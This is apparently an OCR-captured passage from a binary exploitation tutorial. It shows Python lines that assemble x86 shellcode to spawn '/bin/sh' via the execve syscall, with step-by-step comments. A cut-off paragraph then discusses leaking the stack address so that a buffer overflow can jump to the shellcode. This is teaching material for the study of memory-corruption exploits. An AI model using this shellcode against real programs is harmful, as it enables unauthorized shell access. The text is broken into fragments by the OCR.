
shell
 += 
'xor edx, edx\n'
# edx = 0
shell
 += 
'push eax\n'
shell
 += 
'push 0x68732f\n'
shell
 += 
'push 0x6e69622f\n'
# the 
string "/bin/sh" is pushed onto the 
stack
shell
 += 
'mov ebx, esp\n'
# ebx now 
points to "/bin/sh"
shell
 += 
'push 0xb\n'
# setting the 
syscall number into eax.
shell
 += 
'pop eax\n'
shell
 += 
'int 0x80\n'
# syscall
Another factor we haven't looked into is the leak. Once
we place our shellcode on the stack, while
overflowing, we might have to give the location where
our shellcode is present, so that the program can jump